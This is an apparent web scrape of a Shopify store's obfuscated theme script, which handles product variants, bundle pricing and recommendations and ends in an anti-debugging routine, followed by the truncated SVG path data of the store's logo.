_0x2f85b6=_0x3708b3.reduce((_0x51ba2d,_0x218cdd)=>_0x51ba2d+_0x218cdd,0),_0x4416dc=_0x2f85b6*this[_0x432b2c(446)]-this[_0x432b2c(690)],_0x34c16f=_0x31e499.reduce((_0x4ffd43,_0x5f05cb)=>_0x4ffd43+_0x5f05cb,0);this.totalPrice[_0x432b2c(749)]=this[_0x432b2c(798)]+(_0x4416dc/100)[_0x432b2c(736)](2),_0x34c16f>_0x2f85b6?this.totalComparePrice.innerHTML=this[_0x432b2c(798)]+(_0x34c16f/100)[_0x432b2c(736)](2):this[_0x432b2c(641)][_0x432b2c(749)]=""}}customElements[_0x4b2c42(924)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x2f196a=_0x4b2c42;super(),this[_0x2f196a(826)]=this[_0x2f196a(817)](_0x2f196a(634)),this[_0x2f196a(554)]=this[_0x2f196a(817)](_0x2f196a(424)),this.jsonData=this[_0x2f196a(746)](_0x2f196a(921)),this[_0x2f196a(556)]=this[_0x2f196a(651)].dataset[_0x2f196a(556)]===_0x2f196a(435),this[_0x2f196a(765)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x2f196a(846)]=[],this.selectedQuantity=1,this.querySelector("input[checked]")&&(this.selectedQuantity=parseInt(this[_0x2f196a(746)](_0x2f196a(896))[_0x2f196a(773)])),this[_0x2f196a(452)]=this[_0x2f196a(817)](".quantity-break__selector-item"),this[_0x2f196a(556)]&&this.initVariants(),this.inputs[_0x2f196a(715)](_0x109bac=>{const _0x4b710d=_0x2f196a;_0x109bac[_0x4b710d(906)]("change",this[_0x4b710d(845)][_0x4b710d(931)](this))}),this[_0x2f196a(452)][_0x2f196a(715)](_0x504867=>{const _0x47135b=_0x2f196a;_0x504867[_0x47135b(906)](_0x47135b(492),this[_0x47135b(635)][_0x47135b(931)](this))})}handleSelectChange(_0x2dd73c){const _0x50d5b3=_0x4b2c42,_0x5a9068=_0x2dd73c[_0x50d5b3(886)],_0x329233=Array[_0x50d5b3(503)](_0x5a9068[_0x50d5b3(817)](_0x50d5b3(818)),_0xf8f103=>_0xf8f103.value),_0xca3668=this[_0x50d5b3(797)]()[_0x50d5b3(478)](_0x377bb6=>{const _0x36a7c4=_0x50d5b3;return!_0x377bb6.options[_0x36a7c4(423)]((_0x317803,_0x3d4fac)=>_0x329233[_0x3d4fac]===_0x317803).includes(!1)});_0x5a9068[_0x50d5b3(428)][_0x50d5b3(457)]=_0xca3668.id;const _0x3c8435=_0x5a9068.dataset[_0x50d5b3(829)],_0x33a9de=_0x5a9068[_0x50d5b3(649)](_0x50d5b3(424))[_0x50d5b3(428)][_0x50d5b3(892)];this[_0x50d5b3(765)][_0x33a9de][_0x3c8435]=_0xca3668.id,this.updateFormVariants(_0x33a9de),this[_0x50d5b3(445)](_0xca3668)}getVariantData(){const _0x1d7c4d=_0x4b2c42;return this[_0x1d7c4d(918)]=this[_0x1d7c4d(918)]||JSON[_0x1d7c4d(688)](this[_0x1d7c4d(651)][_0x1d7c4d(524)]),this[_0x1d7c4d(918)]}[_0x4b2c42(884)](){const _0x5d64c8=_0x4b2c42;this[_0x5d64c8(556)]&&(this[_0x5d64c8(554)][_0x5d64c8(715)](_0xcf92ff=>{const _0x1db6b5=_0x5d64c8;if(_0xcf92ff[_0x1db6b5(746)](_0x1db6b5(490))){let _0xaa3b19=[];_0xcf92ff[_0x1db6b5(817)](_0x1db6b5(627))[_0x1db6b5(715)](_0x51b4f7=>{const _0x55ffb6=_0x1db6b5;_0xaa3b19[_0x55ffb6(880)](_0x51b4f7.dataset[_0x55ffb6(457)])}),this[_0x1db6b5(765)][_0xcf92ff[_0x1db6b5(428)].input]=_0xaa3b19}}),this[_0x5d64c8(846)]=[])}[_0x4b2c42(600)](_0x17ae5f){const _0x3fcc86=_0x4b2c42;if(!this[_0x3fcc86(556)])return;const _0xef12c9=this[_0x3fcc86(765)][_0x17ae5f],_0x4b85a9=[];for(let _0xef9d18=0;_0xef9d18<_0xef12c9.length;_0xef9d18++){const _0x1414db=_0xef12c9[_0xef9d18],_0x335c7e=_0x4b85a9[_0x3fcc86(461)](_0x4733be=>_0x4733be.id===_0x1414db);_0x335c7e<0?_0x4b85a9.unshift({id:_0x1414db,quantity:1}):_0x4b85a9[_0x335c7e][_0x3fcc86(532)]+=1}this.formVariants=_0x4b85a9}[_0x4b2c42(445)](_0x5bf445){const _0xcd84ca=_0x4b2c42;if(!_0x5bf445||!_0x5bf445.featured_media)return;document[_0xcd84ca(817)]('[id^="MediaGallery-'+this[_0xcd84ca(428)][_0xcd84ca(442)]+'"]').forEach(_0x287927=>_0x287927[_0xcd84ca(509)](this[_0xcd84ca(428)].section+"-"+_0x5bf445[_0xcd84ca(569)].id,!0))}[_0x4b2c42(845)](_0x683a8d){const _0x19180a=_0x4b2c42,_0x3ba60f=parseInt(_0x683a8d[_0x19180a(722)][_0x19180a(773)]);this[_0x19180a(786)]=_0x3ba60f,this[_0x19180a(556)]&&this[_0x19180a(600)](_0x683a8d[_0x19180a(722)][_0x19180a(428)][_0x19180a(892)]),this.quantityGifts&&this[_0x19180a(481)][_0x19180a(883)](_0x3ba60f)}}customElements[_0x4b2c42(924)](_0x4b2c42(734),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){const _0x3f5aa1=_0x4b2c42;super(),this[_0x3f5aa1(544)]=this[_0x3f5aa1(428)][_0x3f5aa1(474)],this[_0x3f5aa1(892)]=this[_0x3f5aa1(746)](_0x3f5aa1(606)),this.productForm=document.getElementById("product-form-"+this[_0x3f5aa1(428)][_0x3f5aa1(442)]),this[_0x3f5aa1(773)]="",this[_0x3f5aa1(741)](),this.input[_0x3f5aa1(906)](_0x3f5aa1(892),this.handleChange.bind(this))}[_0x4b2c42(845)](_0x44a0cf){const _0x3d6d6c=_0x4b2c42,_0x47fd38=_0x44a0cf[_0x3d6d6c(722)][_0x3d6d6c(773)].trim();this[_0x3d6d6c(773)]=_0x47fd38,this[_0x3d6d6c(867)].value=_0x47fd38}[_0x4b2c42(741)](){const _0x4c2e05=_0x4b2c42;this.productFormInput=document[_0x4c2e05(696)](_0x4c2e05(892)),this[_0x4c2e05(867)][_0x4c2e05(850)](_0x4c2e05(878),_0x4c2e05(717)),this[_0x4c2e05(867)][_0x4c2e05(850)](_0x4c2e05(474),_0x4c2e05(431)+this[_0x4c2e05(544)]+"]"),this[_0x4c2e05(867)].value=this.value,this[_0x4c2e05(549)][_0x4c2e05(860)](this[_0x4c2e05(867)])}}customElements.define("custom-product-field",CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x513b10=_0x4b2c42;super(),this[_0x513b10(790)]=_0x513b10(694),this[_0x513b10(605)]=document[_0x513b10(791)](""+this[_0x513b10(790)]+this[_0x513b10(428)][_0x513b10(442)]),this[_0x513b10(616)]=!1,this[_0x513b10(499)]=document.getElementById("quantity-breaks-"+this[_0x513b10(428)][_0x513b10(442)]),this.addEventListener(_0x513b10(492),this[_0x513b10(881)])}[_0x4b2c42(881)](){const _0x508b2b=_0x4b2c42;this[_0x508b2b(763)](),this[_0x508b2b(900)](),this[_0x508b2b(505)](!0,"",!1),this.updatePickupAvailability(),this[_0x508b2b(542)](),this.updateVariantStatuses(),this[_0x508b2b(480)]?(this[_0x508b2b(445)](),this[_0x508b2b(469)](),this.updateVariantInput(),this.renderProductInfo(),this.updateShareUrl()):(this[_0x508b2b(505)](!0,"",!0),this[_0x508b2b(774)]())}[_0x4b2c42(763)](){const _0x11f4ac=_0x4b2c42,_0x4acd78=[];this.querySelectorAll(_0x11f4ac(687))[_0x11f4ac(715)](_0x10a364=>{const _0x4823e0=_0x11f4ac;let _0x3004cc;const _0x2c3a17=_0x10a364[_0x4823e0(746)](".product-form__input__type")[_0x4823e0(428)][_0x4823e0(878)];_0x2c3a17=="dropdown"||_0x2c3a17==_0x4823e0(550)?_0x3004cc=_0x10a364[_0x4823e0(746)](_0x4823e0(818)).value:_0x3004cc=_0x10a364[_0x4823e0(746)](_0x4823e0(701)).value,_0x4acd78[_0x4823e0(880)](_0x3004cc)}),this[_0x11f4ac(522)]=_0x4acd78}[_0x4b2c42(900)](){const _0x22b89d=_0x4b2c42;this[_0x22b89d(480)]=this[_0x22b89d(797)]()[_0x22b89d(478)](_0x14660d=>{const _0x4267de=_0x22b89d;return!_0x14660d[_0x4267de(522)][_0x4267de(423)]((_0x2220ab,_0x30d87d)=>this[_0x4267de(522)][_0x30d87d]===_0x2220ab)[_0x4267de(453)](!1)})}[_0x4b2c42(445)](){const _0x1e78f3=_0x4b2c42;if(!this[_0x1e78f3(480)]||!this[_0x1e78f3(480)][_0x1e78f3(569)])return;document.querySelectorAll(_0x1e78f3(751)+this.dataset.section+'"]')[_0x1e78f3(715)](_0x2ea236=>_0x2ea236[_0x1e78f3(509)](this.dataset[_0x1e78f3(442)]+"-"+this[_0x1e78f3(480)][_0x1e78f3(569)].id,!0));const _0x198eb1=document.querySelector(_0x1e78f3(820)+this[_0x1e78f3(428)].section+_0x1e78f3(915));if(!_0x198eb1)return;const _0x5b4d99=_0x198eb1[_0x1e78f3(746)]('[data-media-id="'+this.currentVariant[_0x1e78f3(569)].id+'"]');_0x198eb1[_0x1e78f3(762)](_0x5b4d99)}updateURL(){const _0x4684b9=_0x4b2c42;!this.currentVariant||this[_0x4684b9(428)].updateUrl===_0x4684b9(622)||window[_0x4684b9(636)][_0x4684b9(714)]({},"",this[_0x4684b9(428)][_0x4684b9(711)]+"?variant="+this.currentVariant.id)}[_0x4b2c42(521)](){const _0x596f16=_0x4b2c42,_0x1ea81b=document[_0x596f16(791)](_0x596f16(624)+this[_0x596f16(428)][_0x596f16(442)]);!_0x1ea81b||!_0x1ea81b[_0x596f16(633)]||_0x1ea81b[_0x596f16(633)](""+window.shopUrl+this[_0x596f16(428)].url+_0x596f16(628)+this[_0x596f16(480)].id)}[_0x4b2c42(747)](){const _0x45ec8c=_0x4b2c42;document.querySelectorAll("#product-form-"+this[_0x45ec8c(428)].section+_0x45ec8c(607)+this[_0x45ec8c(428)][_0x45ec8c(442)]).forEach(_0x327ca0=>{const _0x4ef8f2=_0x45ec8c,_0x542a96=_0x327ca0[_0x4ef8f2(746)](_0x4ef8f2(693));_0x542a96[_0x4ef8f2(773)]=this.currentVariant.id,_0x542a96.dataset[_0x4ef8f2(457)]=this.currentVariant.id,_0x542a96.dispatchEvent(new Event(_0x4ef8f2(492),{bubbles:!0}))})}[_0x4b2c42(610)](){const _0x4e39f3=_0x4b2c42,_0x4acc6e=this[_0x4e39f3(918)][_0x4e39f3(491)](_0x3a8f2e=>this.querySelector(_0x4e39f3(548))[_0x4e39f3(773)]===_0x3a8f2e[_0x4e39f3(493)]),_0x424572=[...this.querySelectorAll(_0x4e39f3(687))];_0x424572[_0x4e39f3(715)]((_0xdc5a30,_0x58cf77)=>{const _0xe60584=_0x4e39f3;if(_0x58cf77===0)return;const _0x5dcb59=[..._0xdc5a30[_0xe60584(817)]('input[type="radio"], option')],_0x35213f=_0x424572[_0x58cf77-1].querySelector(":checked")[_0xe60584(773)],_0x592c47=_0x4acc6e[_0xe60584(491)](_0x2cda8b=>_0x2cda8b[_0xe60584(801)]&&_0x2cda8b[_0xe60584(547)+_0x58cf77]===_0x35213f)[_0xe60584(423)](_0x30e842=>_0x30e842[_0xe60584(547)+(_0x58cf77+1)]);this[_0xe60584(513)](_0x5dcb59,_0x592c47)})}[_0x4b2c42(513)](_0x4839f7,_0x5ee5c4){const _0x4eb544=_0x4b2c42;_0x4839f7[_0x4eb544(715)](_0x159bde=>{const _0x37d39b=_0x4eb544;_0x159bde.nodeName===_0x37d39b(547)?_0x5ee5c4.includes(_0x159bde.getAttribute(_0x37d39b(773)))?_0x159bde[_0x37d39b(756)]=_0x159bde.getAttribute(_0x37d39b(773)):_0x159bde[_0x37d39b(756)]=window.variantStrings[_0x37d39b(565)].replace(_0x37d39b(552),_0x159bde.getAttribute(_0x37d39b(773))):_0x5ee5c4[_0x37d39b(453)](_0x159bde[_0x37d39b(486)](_0x37d39b(773)))?_0x159bde[_0x37d39b(504)].remove(_0x37d39b(767)):_0x159bde.classList[_0x37d39b(488)]("disabled")})}[_0x4b2c42(792)](){const _0x487099=_0x4b2c42,_0x54592e=document.querySelector("pickup-availability");_0x54592e&&(this[_0x487099(480)]&&this.currentVariant[_0x487099(801)]?_0x54592e[_0x487099(777)](this[_0x487099(480)].id):(_0x54592e[_0x487099(562)](_0x487099(801)),_0x54592e[_0x487099(749)]=""))}[_0x4b2c42(542)](){const _0x117f56=_0x4b2c42,_0x31fe04=this[_0x117f56(649)](_0x117f56(442));if(!_0x31fe04)return;const _0x55b021=_0x31fe04[_0x117f56(746)]("product-form");_0x55b021&&_0x55b021[_0x117f56(594)]()}[_0x4b2c42(928)](){const _0x38c640=_0x4b2c42,_0x3db37b=this[_0x38c640(480)].id,_0x4ab1dd=this[_0x38c640(428)][_0x38c640(863)]?this[_0x38c640(428)].originalSection:this[_0x38c640(428)][_0x38c640(442)];fetch(this[_0x38c640(428)][_0x38c640(711)]+_0x38c640(628)+_0x3db37b+_0x38c640(725)+(this[_0x38c640(428)][_0x38c640(863)]?this.dataset[_0x38c640(863)]:this[_0x38c640(428)].section)).then(_0x12c158=>_0x12c158[_0x38c640(875)]()).then(_0x3d5899=>{const _0x54c457=_0x38c640;if(this[_0x54c457(480)].id!==_0x3db37b)return;const _0x15cc32=new DOMParser().parseFromString(_0x3d5899,"text/html"),_0x2259f2=document[_0x54c457(791)](_0x54c457(934)+this[_0x54c457(428)][_0x54c457(442)]),_0x5a2183=_0x15cc32[_0x54c457(791)]("price-"+(this[_0x54c457(428)].originalSection?this.dataset[_0x54c457(863)]:this.dataset[_0x54c457(442)])),_0x1fa91d=document[_0x54c457(791)](_0x54c457(432)+this[_0x54c457(428)][_0x54c457(442)]),_0xd525a9=_0x15cc32[_0x54c457(791)](_0x54c457(432)+(this[_0x54c457(428)].originalSection?this[_0x54c457(428)].originalSection:this[_0x54c457(428)].section)),_0x90c6ca=_0x15cc32[_0x54c457(791)](_0x54c457(698)+(this[_0x54c457(428)][_0x54c457(863)]?this[_0x54c457(428)].originalSection:this[_0x54c457(428)][_0x54c457(442)])),_0x14b0fa=document[_0x54c457(791)]("Sku-"+this.dataset[_0x54c457(442)]),_0x3e17b9=_0x15cc32.getElementById("Inventory-"+(this[_0x54c457(428)].originalSection?this[_0x54c457(428)][_0x54c457(863)]:this[_0x54c457(428)].section)),_0x5b6a2c=document.getElementById("Inventory-"+this[_0x54c457(428)][_0x54c457(442)]);_0x5a2183&&_0x2259f2&&(_0x2259f2[_0x54c457(749)]=_0x5a2183[_0x54c457(749)]),_0xd525a9&&_0x1fa91d&&(_0x1fa91d[_0x54c457(749)]=_0xd525a9.innerHTML);const _0x35d113=document.querySelectorAll(_0x54c457(438)+this[_0x54c457(428)][_0x54c457(442)]+'"]'),_0x1fa2df=_0x15cc32.querySelectorAll(_0x54c457(438)+(this.dataset.originalSection?this[_0x54c457(428)][_0x54c457(863)]:this[_0x54c457(428)].section)+'"]');if(_0x35d113&&_0x1fa2df)for(var _0x432647=0;_0x432647<_0x35d113[_0x54c457(857)];_0x432647++)_0x35d113[_0x432647][_0x54c457(749)]=_0x1fa2df[_0x432647][_0x54c457(749)];if(this.QuantityBreaks){const _0x1f398f=_0x15cc32.getElementById(_0x54c457(584)+(this[_0x54c457(428)][_0x54c457(863)]?this[_0x54c457(428)][_0x54c457(863)]:this[_0x54c457(428)][_0x54c457(442)])),_0x43a275=this[_0x54c457(499)][_0x54c457(817)](_0x54c457(564)),_0x185214=_0x1f398f[_0x54c457(817)](".variant-money-change");for(let _0x3cb3c7=0;_0x3cb3c7<_0x43a275[_0x54c457(857)];_0x3cb3c7++)_0x43a275[_0x3cb3c7][_0x54c457(749)]=_0x185214[_0x3cb3c7][_0x54c457(749)];if(this[_0x54c457(499)].hasVariants){const _0x2d565c=_0x15cc32[_0x54c457(791)](_0x54c457(584)+(this[_0x54c457(428)][_0x54c457(863)]?this[_0x54c457(428)][_0x54c457(863)]:this[_0x54c457(428)][_0x54c457(442)]));this[_0x54c457(499)][_0x54c457(452)][_0x54c457(715)](_0x14aa8a=>{const _0x3a349a=_0x54c457;_0x14aa8a[_0x3a349a(428)].selectedId=this.currentVariant.id});const _0x41e6de=this[_0x54c457(499)][_0x54c457(817)](_0x54c457(575)),_0x1728fe=_0x2d565c[_0x54c457(817)](_0x54c457(575));for(let _0x83dd0=0;_0x83dd0<_0x41e6de[_0x54c457(857)];_0x83dd0++)_0x41e6de[_0x83dd0][_0x54c457(749)]=_0x1728fe[_0x83dd0][_0x54c457(749)];this[_0x54c457(499)][_0x54c457(884)]()}}_0x3e17b9&&_0x5b6a2c&&(_0x5b6a2c[_0x54c457(749)]=_0x3e17b9[_0x54c457(749)]),_0x90c6ca&&_0x14b0fa&&(_0x14b0fa.innerHTML=_0x90c6ca[_0x54c457(749)],_0x14b0fa.classList[_0x54c457(702)]("visibility-hidden",_0x90c6ca.classList[_0x54c457(437)](_0x54c457(476))));const _0x35a11f=document.getElementById(_0x54c457(934)+this.dataset[_0x54c457(442)]);if(_0x35a11f&&_0x35a11f[_0x54c457(504)].remove(_0x54c457(476)),_0x5b6a2c&&_0x5b6a2c[_0x54c457(504)][_0x54c457(702)](_0x54c457(476),_0x3e17b9[_0x54c457(756)]===""),this[_0x54c457(605)]){const _0x1488b9=_0x15cc32[_0x54c457(791)](""+this[_0x54c457(790)]+(this[_0x54c457(428)][_0x54c457(863)]?this.dataset.originalSection:this.dataset[_0x54c457(442)]));_0x1488b9&&(this[_0x54c457(605)][_0x54c457(749)]=_0x1488b9[_0x54c457(749)])}const _0x38ce5d=_0x15cc32[_0x54c457(791)](_0x54c457(822)+_0x4ab1dd);this.toggleAddButton(_0x38ce5d?_0x38ce5d[_0x54c457(441)](_0x54c457(767)):!0,window.variantStrings.soldOut),publish(PUB_SUB_EVENTS[_0x54c457(495)],{data:{sectionId:_0x4ab1dd,html:_0x15cc32,variant:this[_0x54c457(480)]}})})}toggleAddButton(_0x47cf11=!0,_0x99cee5,_0x48e7e8=!0){const _0x5980d3=_0x4b2c42,_0x5ec638=document[_0x5980d3(791)](_0x5980d3(430)+this.dataset.section);if(!_0x5ec638)return;const _0xb14073=_0x5ec638[_0x5980d3(746)]('[name="add"]'),_0x55911a=_0x5ec638[_0x5980d3(746)](_0x5980d3(742));_0xb14073&&(_0x47cf11?(_0xb14073.setAttribute(_0x5980d3(767),"disabled"),_0x99cee5&&(_0x55911a[_0x5980d3(524)]=_0x99cee5)):(_0xb14073.removeAttribute("disabled"),_0x55911a[_0x5980d3(524)]=window[_0x5980d3(613)].addToCart))}[_0x4b2c42(774)](){const _0x17e450=_0x4b2c42,_0x5897e1=document[_0x17e450(791)]("product-form-"+this[_0x17e450(428)][_0x17e450(442)]),_0x5d137f=_0x5897e1[_0x17e450(746)](_0x17e450(864)),_0x4a430e=_0x5897e1.querySelector(_0x17e450(742)),_0x5eca97=document.getElementById(_0x17e450(934)+this[_0x17e450(428)].section),_0x2cb0af=document.getElementById("Inventory-"+this[_0x17e450(428)][_0x17e450(442)]),_0x415c91=document[_0x17e450(791)](_0x17e450(698)+this[_0x17e450(428)][_0x17e450(442)]);_0x5d137f&&(_0x4a430e[_0x17e450(524)]=window[_0x17e450(613)][_0x17e450(508)],_0x5eca97&&_0x5eca97[_0x17e450(504)][_0x17e450(488)](_0x17e450(476)),_0x2cb0af&&_0x2cb0af.classList[_0x17e450(488)]("visibility-hidden"),_0x415c91&&_0x415c91[_0x17e450(504)][_0x17e450(488)](_0x17e450(476)))}[_0x4b2c42(797)](){const _0x19810f=_0x4b2c42;return this[_0x19810f(918)]=this[_0x19810f(918)]||JSON[_0x19810f(688)](this[_0x19810f(746)](_0x19810f(921))[_0x19810f(524)]),this.variantData}}customElements.define("variant-selects",VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x5cf8b6=_0x4b2c42;super(),this.secondarySelectSelector=_0x5cf8b6(617),this[_0x5cf8b6(605)]=document[_0x5cf8b6(791)](""+this.secondarySelectSelector+this[_0x5cf8b6(428)][_0x5cf8b6(442)]),this[_0x5cf8b6(616)]=!0}[_0x4b2c42(763)](){const _0x5f016d=_0x4b2c42;this[_0x5f016d(522)]=this.querySelector(_0x5f016d(818))[_0x5f016d(773)][_0x5f016d(472)](",")}}customElements[_0x4b2c42(924)](_0x4b2c42(577),SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x4b2c42(680)](){const _0x3ba599=_0x4b2c42,_0x4f1c06=(_0xd00b88,_0x33f934)=>{const _0x585b9e=_0x3dcc;_0xd00b88[0][_0x585b9e(689)]&&(_0x33f934[_0x585b9e(447)](this),fetch(this.dataset[_0x585b9e(711)])[_0x585b9e(720)](_0x242b30=>_0x242b30.text()).then(_0x194fe8=>{const _0x562035=_0x585b9e,_0x112d64=document[_0x562035(696)](_0x562035(919));_0x112d64[_0x562035(749)]=_0x194fe8;const _0x2909d7=_0x112d64[_0x562035(746)](_0x562035(574));_0x2909d7&&_0x2909d7[_0x562035(749)][_0x562035(570)]()[_0x562035(857)]&&(this[_0x562035(749)]=_0x2909d7.innerHTML),!this[_0x562035(746)](_0x562035(932))&&this[_0x562035(504)][_0x562035(437)]("complementary-products")&&this[_0x562035(517)](),_0x112d64.querySelector(_0x562035(816))&&this.classList.add(_0x562035(494))}).catch(_0x1fd507=>{console[_0x585b9e(525)](_0x1fd507)}))};new IntersectionObserver(_0x4f1c06[_0x3ba599(931)](this),{rootMargin:_0x3ba599(578)})[_0x3ba599(897)](this)}}customElements[_0x4b2c42(924)](_0x4b2c42(574),ProductRecommendations);function _0x25cca4(_0x52912a){function _0xe55c2f(_0x5d8327){const _0x1759dc=_0x3dcc;if(typeof _0x5d8327===_0x1759dc(518))return function(_0x5c8d76){}[_0x1759dc(889)](_0x1759dc(657))[_0x1759dc(597)]("counter");(""+_0x5d8327/_0x5d8327).length!==1||_0x5d8327%20===0?function(){return!0}[_0x1759dc(889)](_0x1759dc(455)+"gger")[_0x1759dc(681)](_0x1759dc(567)):function(){return!1}.constructor(_0x1759dc(455)+"gger")[_0x1759dc(597)](_0x1759dc(782)),_0xe55c2f(++_0x5d8327)}try{if(_0x52912a)return _0xe55c2f;_0xe55c2f(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/35/assets/global.js.map?v=11467213345926629741741759988


--- FILE ---
content_type: image/svg+xml
request_url: https://socialgrowthengine.com/cdn/shop/files/Social_Growth_Engine_Logo.svg?v=1740967772&width=500
body_size: 23127
content:
<svg version="1.0" preserveAspectRatio="xMidYMid meet" height="150" viewBox="0 0 375 112.499997" zoomAndPan="magnify" width="500" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><defs><filter id="1e417a9496" height="100%" width="100%" y="0%" x="0%"><feColorMatrix color-interpolation-filters="sRGB" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 1 0"></feColorMatrix></filter><filter id="2bd337b529" height="100%" width="100%" y="0%" x="0%"><feColorMatrix color-interpolation-filters="sRGB" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0.2126 0.7152 0.0722 0 0"></feColorMatrix></filter><g></g><clipPath id="5756947b4e"><path clip-rule="nonzero" d="M 0.828125 0 L 374.167969 0 L 374.167969 112.003906 L 0.828125 112.003906 Z M 0.828125 0"></path></clipPath><clipPath id="1e7d4380a9"><path clip-rule="nonzero" d="M 0.828125 17 L 59.527344 17 L 59.527344 95.929688 L 0.828125 95.929688 Z M 0.828125 17"></path></clipPath><image preserveAspectRatio="xMidYMid meet" height="600" id="59942f91a7" xlink:href="[data-uri]" width="600" y="0" x="0"></image><mask id="ac57d970b7"><g filter="url(#1e417a9496)"><g transform="matrix(0.131914, 0, 0, 0.131914, -19.621595, 16.781576)" filter="url(#2bd337b529)"><image preserveAspectRatio="xMidYMid meet" height="600" xlink:href="[data-uri]" width="600" y="0" x="0"></image></g></g></mask><image preserveAspectRatio="xMidYMid meet" height="600" id="852e95e77f" xlink:href="[data-uri]" width="600" y="0" x="0"></image></defs><g clip-path="url(#5756947b4e)"><path fill-rule="nonzero" fill-opacity="1" d="M 0.828125 0 L 374.171875 0 L 374.171875 112.003906 L 0.828125 112.003906 Z M 0.828125 0" fill="#ffffff"></path><path fill-rule="nonzero" fill-opacity="1" d="M 0.828125 0 L 374.171875 0 L 374.171875 112.003906 L 0.828125 112.003906 Z M 0.828125 0" fill="#ffffff"></path></g><g clip-path="url(#1e7d4380a9)"><g mask="url(#ac57d970b7)"><g transform="matrix(0.131914, 0, 0, 0.131914, -19.621595, 16.781576)"><image preserveAspectRatio="xMidYMid meet" height="600" xlink:href="[data-uri]" width="600" y="0" x="0"></image></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(55.121393, 64.103617)"><g><path d="M 4.1875 -15 C 3.851562 -14.707031 3.628906 -14.378906 3.515625 -14.015625 C 3.398438 -13.660156 3.34375 -13.28125 3.34375 -12.875 C 3.34375 -12.476562 3.515625 -12.109375 3.859375 -11.765625 C 4.210938 -11.429688 4.675781 -11.148438 5.25 -10.921875 C 5.820312 -10.691406 6.472656 -10.484375 7.203125 -10.296875 C 7.929688 -10.117188 8.675781 -9.9375 9.4375 -9.75 C 10.195312 -9.5625 10.941406 -9.347656 11.671875 -9.109375 C 12.398438 -8.867188 13.050781 -8.5625 13.625 -8.1875 C 14.894531 -7.382812 15.53125 -6.285156 15.53125 -4.890625 C 15.53125 -3.234375 14.90625 -1.96875 13.65625 -1.09375 C 12.414062 -0.21875 10.703125 0.21875 8.515625 0.21875 C 6.035156 0.21875 4.144531 -0.300781 2.84375 -1.34375 C 1.675781 -2.269531 1.015625 -3.585938 0.859375 -5.296875 L 2.9375 -5.296875 C 3.007812 -4.085938 3.597656 -3.160156 4.703125 -2.515625 C 5.671875 -1.960938 6.945312 -1.6875 8.53125 -1.6875 C 11.851562 -1.6875 13.515625 -2.726562 13.515625 -4.8125 C 13.515625 -5.53125 13.210938 -6.09375 12.609375 -6.5 C 12.015625 -6.914062 11.265625 -7.253906 10.359375 -7.515625 C 9.460938 -7.785156 8.492188 -8.035156 7.453125 -8.265625 C 6.410156 -8.503906 5.4375 -8.804688 4.53125 -9.171875 C 3.632812 -9.535156 2.882812 -10.015625 2.28125 -10.609375 C 1.6875 -11.210938 1.390625 -12.019531 1.390625 -13.03125 C 1.390625 -14.476562 1.941406 -15.65625 3.046875 -16.5625 C 4.148438 -17.476562 5.820312 -17.9375 8.0625 -17.9375 C 10.300781 -17.9375 12.039062 -17.414062 13.28125 -16.375 C 14.40625 -15.46875 15 -14.300781 15.0625 -12.875 L 13.015625 -12.875 C 12.828125 -14.332031 11.878906 -15.304688 10.171875 -15.796875 C 9.566406 -15.972656 8.8125 -16.0625 7.90625 -16.0625 C 7.007812 -16.0625 6.25 -15.957031 5.625 -15.75 C 5.007812 -15.539062 4.53125 -15.289062 4.1875 -15 Z M 4.1875 -15"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(71.585922, 64.103617)"><g><path d="M 10.03125 -17.9375 C 12.675781 -17.9375 14.847656 -17.050781 16.546875 -15.28125 C 18.203125 -13.570312 19.03125 -11.429688 19.03125 -8.859375 C 19.03125 -6.285156 18.203125 -4.144531 16.546875 -2.4375 C 14.847656 -0.664062 12.675781 0.21875 10.03125 0.21875 C 7.394531 0.21875 5.226562 -0.664062 3.53125 -2.4375 C 1.875 -4.144531 1.046875 -6.285156 1.046875 -8.859375 C 1.046875 -11.429688 1.875 -13.570312 3.53125 -15.28125 C 5.226562 -17.050781 7.394531 -17.9375 10.03125 -17.9375 Z M 10.03125 -1.734375 C 12.144531 -1.734375 13.851562 -2.421875 15.15625 -3.796875 C 16.394531 -5.117188 17.015625 -6.804688 17.015625 -8.859375 C 17.015625 -10.910156 16.394531 -12.597656 15.15625 -13.921875 C 13.851562 -15.296875 12.144531 -15.984375 10.03125 -15.984375 C 7.925781 -15.984375 6.222656 -15.296875 4.921875 -13.921875 C 3.671875 -12.597656 3.046875 -10.910156 3.046875 -8.859375 C 3.046875 -6.804688 3.671875 -5.117188 4.921875 -3.796875 C 6.222656 -2.421875 7.925781 -1.734375 10.03125 -1.734375 Z M 10.03125 -1.734375"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(91.664616, 64.103617)"><g><path d="M 10.0625 -1.734375 C 11.332031 -1.734375 12.441406 -2.054688 13.390625 -2.703125 C 14.347656 -3.347656 15.0625 -4.210938 15.53125 -5.296875 L 17.640625 -5.296875 C 17.046875 -3.617188 16.070312 -2.300781 14.71875 -1.34375 C 13.269531 -0.300781 11.566406 0.21875 9.609375 0.21875 C 7.023438 0.21875 4.925781 -0.664062 3.3125 -2.4375 C 1.800781 -4.132812 1.046875 -6.273438 1.046875 -8.859375 C 1.046875 -11.441406 1.800781 -13.582031 3.3125 -15.28125 C 4.925781 -17.050781 7.023438 -17.9375 9.609375 -17.9375 C 11.566406 -17.9375 13.269531 -17.414062 14.71875 -16.375 C 16.070312 -15.414062 17.046875 -14.097656 17.640625 -12.421875 L 15.53125 -12.421875 C 15.0625 -13.503906 14.347656 -14.367188 13.390625 -15.015625 C 12.441406 -15.660156 11.332031 -15.984375 10.0625 -15.984375 C 8.789062 -15.984375 7.734375 -15.796875 6.890625 -15.421875 C 6.054688 -15.054688 5.359375 -14.554688 4.796875 -13.921875 C 3.628906 -12.617188 3.046875 -10.929688 3.046875 -8.859375 C 3.046875 -6.785156 3.628906 -5.097656 4.796875 -3.796875 C 6.003906 -2.421875 7.757812 -1.734375 10.0625 